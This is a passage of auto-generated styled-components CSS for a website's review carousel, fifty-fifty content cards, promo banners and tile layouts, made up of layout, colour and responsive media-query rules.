@media (min-width:1024px){.fIKXQF .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.fIKXQF .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fIKXQF .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.fIKXQF .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#25252b);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.fIKXQF .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.fIKXQF .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 0 10px 0 rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.fIKXQF .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.fIKXQF{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.fIKXQF .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.fIKXQF .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.fIKXQF .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.fIKXQF .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.fIKXQF .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.fIKXQF .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.fIKXQF .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fIKXQF .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g110[id="sc-y0ptcc-0"]{content:"fIKXQF,"}/*!sc*/
.loBKnh{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#ffffff;}/*!sc*/
.loBKnh .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.loBKnh .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.loBKnh .slick-arrow{display:none !important;}}/*!sc*/
.loBKnh .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.loBKnh .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.loBKnh .review-bird{height:200px;}/*!sc*/
.loBKnh .review-bird .reviewcards{height:inherit;}/*!sc*/
.loBKnh .review-bird .reviewcards .slick-list,.loBKnh .review-bird .reviewcards .slick-track,.loBKnh .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.loBKnh .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.loBKnh .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.loBKnh .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.loBKnh .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.loBKnh .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.loBKnh .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.loBKnh .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.loBKnh .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.loBKnh .review-bird{height:350px;}}/*!sc*/
.loBKnh.nva-reviews{color:var(--sc-review-card--text-color-dark,#25252b);}/*!sc*/
.loBKnh h2,.loBKnh h3,.loBKnh h4,.loBKnh ul,.loBKnh ol,.loBKnh a:not(.sg-btn-cpnt):not(.read-more-anchor),.loBKnh p{color:var(--sc-review-card--text-color-dark,#25252b);}/*!sc*/
.loBKnh .read-more-anchor{color:var(--sc-review-card--text-color-dark,#25252b);background-color:transparent;border:none;padding:0;}/*!sc*/
.loBKnh .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.loBKnh .heading_four p{color:var(--sc-review-card--text-color,#25252b);}/*!sc*/
.loBKnh a{text-align:center;}/*!sc*/
.loBKnh .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.loBKnh .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.loBKnh .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.loBKnh .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.loBKnh .read_reviews{width:100%;}}/*!sc*/
.loBKnh svg{fill:var(--sc-review-card--icon-color,#5069e7);}/*!sc*/
.loBKnh .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.loBKnh .container{max-width:1050px;}}/*!sc*/
.loBKnh h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.loBKnh h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.loBKnh .reviewRichText ul li{display:block;}/*!sc*/
.loBKnh .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.loBKnh .reviewRichText ol li{display:block;}/*!sc*/
.loBKnh .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.loBKnh .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.loBKnh .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.loBKnh .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.loBKnh .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.loBKnh .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#25252b);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.loBKnh .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.loBKnh .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,0 0 10px 0 rgba(0,0,0,0.1));}/*!sc*/
@media (min-width:1024px){.loBKnh .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.loBKnh{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.loBKnh .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.loBKnh .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.loBKnh .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.loBKnh .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.loBKnh .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.loBKnh .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.loBKnh .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.loBKnh .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g112[id="sc-y0ptcc-2"]{content:"loBKnh,"}/*!sc*/
.KVzpg.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.KVzpg.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.KVzpg.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.KVzpg.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.KVzpg.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.KVzpg.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.KVzpg.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.KVzpg.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.KVzpg.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.KVzpg.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.KVzpg.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.KVzpg.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.KVzpg.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.KVzpg.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.KVzpg.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.KVzpg.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.KVzpg.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.KVzpg.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.KVzpg.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.KVzpg.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
@media (min-width:1024px){.KVzpg.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.KVzpg.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.KVzpg.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.KVzpg h2,.KVzpg h3,.KVzpg h4,.KVzpg ul,.KVzpg ol,.KVzpg p{color:var(--sc-50-50-card--text-color-dark,#25252b);}/*!sc*/
.KVzpg a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#d73e23);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.KVzpg a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.KVzpg h2,.KVzpg h3,.KVzpg h4,.KVzpg ul,.KVzpg ol,.KVzpg p{color: var(--sc-50-50-card--text-color-dark,#25252b);}.KVzpg a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#d73e23);-webkit-text-decoration:none;text-decoration:none;}.KVzpg a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g126[id="sc-wb9y8b-0"]{content:"KVzpg,"}/*!sc*/
.jEwFgK{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.jEwFgK.nva-50-50{background-color:var(--sc-utility--bg-color,#ffffff);}/*!sc*/
.ihuPKm{background-color:#efe4e4;}/*!sc*/
.ihuPKm.nva-50-50{background-color:#efe4e4;}/*!sc*/
data-styled.g129[id="sc-1bb4ul1-0"]{content:"jEwFgK,ihuPKm,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g131[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.CPPYt{background-color:#5069e7;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.CPPYt .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.CPPYt .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.CPPYt p,.CPPYt h2,.CPPYt h3,.CPPYt h4,.CPPYt ul,.CPPYt ol,.CPPYt .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.CPPYt ul li{display:block;}/*!sc*/
.CPPYt ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.CPPYt ol li{display:block;padding-left:0;}/*!sc*/
.CPPYt ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.CPPYt p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.CPPYt p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.CPPYt .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.CPPYt h2,.CPPYt .heading_four,.CPPYt a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.CPPYt h2,.CPPYt .heading_four,.CPPYt a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.CPPYt a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.CPPYt{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g132[id="sc-15orjhq-1"]{content:"CPPYt,"}/*!sc*/
.esMxak{background-size:cover;}/*!sc*/
.esMxak .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.esMxak .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.esMxak .slick_anchor{position:relative;}/*!sc*/
.esMxak .slick-dots{bottom:-45px;}/*!sc*/
.esMxak .heading_four{color:var(--sc-5-card--text-color,#25252b);}/*!sc*/
.esMxak .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.esMxak .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.esMxak .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.esMxak .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#5069e7);stroke:var(--sc-5-card--icon-color,#5069e7);}/*!sc*/
@media (max-width:1366px){.esMxak .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.esMxak .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.esMxak .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.esMxak .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.esMxak .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.esMxak .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.esMxak .variation-b .slick_anchor{width:280px;}}/*!sc*/
.esMxak .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.esMxak .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#25252b);}/*!sc*/
.esMxak .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.esMxak .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.esMxak .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.esMxak .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.esMxak .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.esMxak .variation-a .slick_para{width:178px;}}/*!sc*/
.esMxak .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.esMxak .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.esMxak .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.esMxak .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.esMxak .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.esMxak .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.esMxak .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.esMxak .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.esMxak .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#5069e7);}/*!sc*/
.esMxak .variation-a .slick_image{margin:0;}/*!sc*/
.esMxak .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5069e7);}/*!sc*/
.esMxak .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.esMxak .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.esMxak .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g133[id="sc-1mdi61j-0"]{content:"esMxak,"}/*!sc*/
.duHjry{background-color:var(--sc-utility--bg-color,#ffffff);background-size:cover;}/*!sc*/
.duHjry .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.duHjry .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.duHjry .slick_anchor{position:relative;}/*!sc*/
.duHjry .slick-dots{bottom:-45px;}/*!sc*/
.duHjry .heading_four{color:var(--sc-5-card--text-color,#25252b);}/*!sc*/
.duHjry .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.duHjry .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.duHjry .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.duHjry .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#5069e7);stroke:var(--sc-5-card--icon-color,#5069e7);}/*!sc*/
@media (max-width:1366px){.duHjry .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.duHjry .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.duHjry .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.duHjry .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.duHjry .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.duHjry .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.duHjry .variation-b .slick_anchor{width:280px;}}/*!sc*/
.duHjry .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.duHjry .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#25252b);}/*!sc*/
.duHjry .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.duHjry .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.duHjry .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.duHjry .variation-a .slick_para{position:absolute;bottom:0;background-color:var(--sc-5-card--bg-color-para,#ffffff);word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.duHjry .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.duHjry .variation-a .slick_para{width:178px;}}/*!sc*/
.duHjry .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.duHjry .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.duHjry .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.duHjry .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.duHjry .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.duHjry .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.duHjry .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.duHjry .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.duHjry .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#5069e7);}/*!sc*/
.duHjry .variation-a .slick_image{margin:0;}/*!sc*/
.duHjry .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#5069e7);}/*!sc*/
.duHjry .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#ffffff);}/*!sc*/
.duHjry .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.duHjry .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g134[id="sc-1mdi61j-1"]{content:"duHjry,"}/*!sc*/
.fWLywy{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#25252b);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
